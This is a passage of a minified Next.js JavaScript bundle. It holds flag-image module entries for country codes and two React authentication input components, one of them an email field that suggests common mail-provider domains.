strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hr.72a50e98.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97911:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ht.cbb0ef20.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71851:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hu.3b1cf695.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17189:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/id.1fcfab04.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88985:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ie.a88de4d4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/il.7fc43fe0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/in.581dc82c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/io.f0177e53.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80826:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/iq.e2bc3024.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51039:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ir.b19f52e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32623:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/is.ac9de77e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90369:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/it.50485f97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},26191:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/je.583aa258.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45391:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jm.0c094876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37312:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jo.7a8d8962.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},11234:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jp.7c65d4f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ke.33b52ac4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89259:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kg.3ece571a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76080:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kh.0e683b68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},41245:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ki.e98e57e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63086:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/km.2e41cbff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kn.bfbbb8b4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19928:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kp.e4fb4986.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29768:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kr.ba30c9d6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7691:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kw.95bdfb23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ky.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76378:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kz.8fee64c0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},52157:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/la.96e2dc05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80720:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lb.084dfdd8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lc.5ebd24c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},54109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/li.2eaf6993.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7124:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lk.431e8c4e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77927:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lr.55021685.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ls.f06887cb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},22820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lt.7d2f53d7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7585:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lu.2fb03507.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38083:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lv.57315248.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80386:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ly.741df5ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94112:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ma.abe77e12.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mc.07d63ee2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79379:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/md.49b2a192.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/me.27dd0fea.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44580:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mg.c410d59b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51067:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mh.cfa52809.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93275:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mk.51b5dc97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23811:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ml.1d65f735.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mm.0c37bd94.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46955:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mn.605e55e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32183:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mo.efd1dda1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},1207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mq.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62069:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mr.fe2fead2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35963:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ms.9440a7fd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77146:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mt.4508476e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35908:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mu.8690cf68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71021:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mv.bfa41c7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69524:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mw.1b6c7a6a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32373:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mx.7e93e4b6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40909:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/my.525d1c5b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39458:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mz.1942a938.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71588:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/na.f64348ca.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13374:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nc.e2e78460.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71686:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ne.4639c8eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74628:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ng.30453365.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19316:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ni.abc895f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},84690:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nl.5d910ff9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62873:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/no.58c9726a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33508:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/np.40b9c1cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nr.7ea8fbcf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24426:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nu.d801c082.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56398:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nz.4cdeca1c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19415:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/om.edf0d552.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6616:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pa.dc8f200a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74543:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pe.950b76ee.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34087:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pf.0e536fb0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83897:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pg.a97cd684.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69172:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ph.4271bc73.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pk.2966762f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53033:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pl.b743fe80.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98836:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pm.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pr.431f1d84.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40216:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ps.a6b23214.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pt.30ff8ebf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51752:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pw.18872825.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},21261:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/py.25c614ef.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29749:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/qa.2e320c4b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14423:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/re.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92250:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ro.1262175a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23202:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rs.088216ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75500:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ru.f93de21e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2844:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rw.d6f52f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46953:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sa.a47dbcc3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72613:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sb.055f4a19.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70743:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sc.c03371b7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99078:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sd.346ecb63.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75274:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/se.457bf1fe.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37781:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sg.51b1b650.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sh.bf21d381.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/si.1eefc41b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},12311:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sk.2ed4e513.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4713:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sl.5e400f9a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sm.3d395065.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},50105:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sn.7cf1cbc5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},78681:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/so.01009b92.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40754:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sr.9f9f9b26.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53004:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/st.6d78d295.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89795:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sv.2f62a734.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83421:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sy.7aae263b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74371:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sz.95b50d8a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14472:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tc.dae6e30f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73634:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/td.16d34c3b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88247:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tg.a3760f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99451:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/th.7cbedfba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62123:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tj.1b3607e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43070:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tk.75212c85.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},566:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tl.c86d98b1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70901:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tm.7d18f566.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43342:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tn.d26be855.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/to.09a9258d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},36206:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tr.1b710417.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tt.b6b93945.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tv.d660c3aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tw.5f0c1a62.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30153:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tz.23db5a31.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35335:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ua.ad6b260f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24629:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uae.4bb4f450.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18552:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ug.395a46f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/us.3365ce0f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uy.4e4a9002.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45747:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uz.1114e9e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5802:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/va.68573a99.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38658:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vc.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45824:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vct.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79076:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ve.cc404502.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9855:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vi.7d3d5330.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90823:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vn.457e93c8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83034:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vu.2c4528db.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/wf.07cca481.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57593:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ws.9b2097e0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},8922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/xk.28f9175b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ye.6ae04098.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73910:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/yu.279433d0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23785:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/za.bbe73ba4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87982:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zm.1f36ad9e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31512:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zr.68c462ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5360:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zw.5137698c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99504:function(A,t,e){"use strict";var i=e(97458),n=e(37667),a=e(81554),g=e(31753),r=e(94824),l=e(38672),c=e(22845);t.Z=A=>{let{value:t,onChange:e,placeholder:s,label:d,allowClear:u=!0,error:h,defaultFocus:o=!1,invalid:p,onClear:E,onBlur:w,onFocus:f,...U}=A,{t:m}=(0,r.$G)("auth"),[b,C]=(0,n.useState)(t||""),{classes:B}=(0,l.kf)(),M=(0,n.useRef)(null);(0,c.P)(()=>{setTimeout(()=>{var A,t;o&&(null===(t=M.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))})},[o]),(0,c.P)(()=>{C(t)},[t]);let I=A=>{C(A),e(A)};return(0,i.jsx)(a.S,{label:d,error:h,children:(0,i.jsx)(g.I,{size:"lg",ref:M,placeholder:s||m("auth.input.placeholder"),radius:8,maxLength:100,value:b,onChange:A=>I(A.currentTarget.value),classNames:{input:B.input},onBlur:w,onFocus:f,invalid:p,onClear:u?()=>{C(""),e(""),null==E||E()}:void 0,...U})})}},17267:function(A,t,e){"use strict";e.d(t,{Z:function(){return Aw}});var i=e(97458),n=e(37667),a=e(71998),g=e(47425),r=e(81554),l=e(4528),c=e(22845),s=e(47754),d=e(94824);let u=["qq.com","163.com","126.com","sina.com","aliyun.com","sohu.com"],h=["gmail.com","outlook.com","yahoo.com","hotmail.com","icloud.com","protonmail.com"];var o=A=>{let{label:t,error:e,placeholder:a,value:g,onChange:o,defaultFocus:p=!1,invalid:E,allowClear:w=!0,onBlur:f,onFocus:U}=A,{t:m}=(0,d.$G)("auth"),[b,C]=(0,n.useState)([]),B=(0,n.useRef)(null),{isZh:M}=(0,s.b)(),I=(0,n.useMemo)(()=>M?u.concat(h):h.concat(u),[M]);(0,c.P)(()=>{var A,t;p&&(null===(t=B.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[p]);let R=A=>{let t=null==A?void 0:A.trim();if(o(t),t.includes("@")){let[A,e]=t.split("@");C(I.map(t=>A+"@"+t))}else C([])};return(0,c.P)(()=>{g.includes("@")&&R(g)},[]),(0,i.jsx)(r.S,{label:t,error:e,children:(0,i.jsx)(l.F,{size:"lg",className:"email-input",ref:B,autoComplete:"on",placeholder:a||m("auth.email"),htmlType:"email",value:g,onChange:R,data:b,invalid:E,onClear:w?()=>{R("")}:void 